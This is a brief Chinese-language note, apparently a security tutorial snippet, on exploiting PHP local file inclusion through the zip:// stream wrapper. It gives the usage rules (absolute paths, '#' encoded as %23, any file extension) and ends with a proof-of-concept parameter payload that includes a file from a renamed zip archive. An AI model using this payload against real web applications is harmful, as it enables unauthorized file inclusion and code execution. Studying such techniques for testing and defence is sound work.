 1 zip://中只能传入绝对路径。
2 要用#分隔压缩包和压缩包里的内容，并且#要用url编码%23（即下述POC中#要用%23替换）
3 只需要是zip的压缩包即可，后缀名可以任意更改。
4 相同的类型的还有zlib://和bzip2://
POC:
zip://[压缩包绝对路径]#[压缩包内文件]
?file=zip://D:\zip.jpg%23phpinfo.txt